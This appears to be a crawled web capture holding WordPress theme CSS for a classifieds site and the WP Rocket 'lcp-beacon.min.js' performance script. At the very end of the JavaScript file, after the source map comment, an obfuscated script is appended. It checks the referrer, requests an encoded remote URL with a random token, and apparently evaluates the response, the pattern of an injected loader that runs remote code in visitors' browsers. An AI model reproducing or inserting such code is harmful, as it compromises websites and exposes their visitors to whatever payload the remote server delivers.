li{font-size:14px;line-height:1.3;color:#797979;margin-bottom:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin:0}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a{color:#797979;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}.rt-el-listing-store-list-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-store-list-2 .rtin-item:hover .rtin-title,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li a{color:#fff}.rtcl-el-store-widget-wrapper .rtcl-el-listing-store-list .store-item{align-items:center}.rtcl-el-store-widget-wrapper ul.pagination{margin-top:30px;display:flex;flex-wrap:wrap;gap:8px}.rtcl-el-store-widget-wrapper ul.pagination .page-item .page-link{border:1px solid rgba(0,0,0,.2);border-radius:3px;min-width:34px;height:34px;line-height:34px;padding:0}.rt-el-listing-store-grid .rtin-item{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtin-item .rtin-logo{margin-bottom:10px;width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px}.rt-el-listing-store-grid .rtin-item .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtin-item .rtin-count{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-title,.rt-el-listing-store-grid .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-store-grid{border:none!important}.rt-el-listing-store-grid .rtcl-store-link{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 15px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo{width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px;padding:15px 0 15px;border-bottom:1px solid #efefef}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-title{padding-top:12px;font-size:16px!important;line-height:1.5!important;margin-bottom:0!important;font-weight:700!important;color:#2a2a2a!important;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-meta{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtcl-store-link:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-title,.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-meta{color:#fff!important}.rtcl .rtcl-stores{margin-top:0;margin-bottom:0}.app-banner{padding:100px 0 0}@media all and (max-width:1199.98px){.app-banner .banner-content{padding-left:15px}}@media all and (max-width:991.98px){.app-banner .banner-content{padding:0 25px 60px;text-align:center}}.app-banner .banner-content .item-title{font-size:36px;font-weight:700;color:#fff}@media all and (max-width:767.98px){.app-banner .banner-content .item-title{font-size:24px;line-height:1.3}}.app-banner .banner-content p{color:#fff;line-height:30px}.app-banner .banner-content .download-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:991.98px){.app-banner .banner-content .download-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left}}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn{display:block}}.app-banner .banner-content .download-btn a{margin-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(255,255,255,.2);padding:15px 25px;border-radius:6px}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a{margin-bottom:15px;width:240px;margin-left:auto;margin-right:auto}}.app-banner .banner-content .download-btn a:last-child{margin-right:0}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a:last-child{margin-right:auto}}.app-banner .banner-content .download-btn a .item-text{font-size:15px;color:#fff;line-height:18px}.app-banner .banner-content .download-btn a .item-text span{font-weight:700;display:block}.app-banner .banner-content .download-btn a .item-icon{margin-left:40px;font-size:36px;color:#fff}.app-banner .banner-img{position:relative;text-align:center;z-index:2}.app-banner .banner-img .bg-shape img{position:absolute;z-index:-1}.app-banner .banner-img .bg-shape .shape1{top:-8%;left:22%;-webkit-animation:zoomdown infinite 4s;animation:zoomdown infinite 4s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape1{left:29%}}.app-banner .banner-img .bg-shape .shape2{top:-4%;right:22%;border-radius:50%;-webkit-animation:pulse infinite 3s;animation:pulse infinite 3s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape2{right:30%}}.app-banner .banner-img .bg-shape .shape3{bottom:0;right:0;left:0}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape3{left:16%}}.app-banner .banner-img .bg-shape .shape4{bottom:20%;left:0;-webkit-animation:moving infinite 60s;animation:moving infinite 60s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape4{left:15%}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@-webkit-keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@-webkit-keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}.rdthemeSticky .elementor-main-header,.mean-stick .elementor-main-header{background:#f85c70}.elementor-main-header{position:absolute;top:0;left:0;z-index:99;width:100%}.elementor-main-header .elementor-image img{width:150px!important;height:45px}.elementor-main-header .elementor-nav-menu .sub-menu{width:230px!important;border-top:1px solid #f85c70;text-align:left;padding:15px}body.admin-bar .elementor-main-header{top:32px}@media all and (max-width:991px){.elementor-main-header .elementor-logo{position:absolute!important;top:7px;left:0}.elementor-main-header .elementor-mobile-icon{position:absolute!important;top:7px;right:48px}.elementor-main-header .elementor-nav-area{position:absolute!important;top:7px;right:0;z-index:5}.elementor-main-header .elementor-nav-area .elementor-menu-toggle{color:#ffffff!important}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5102
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};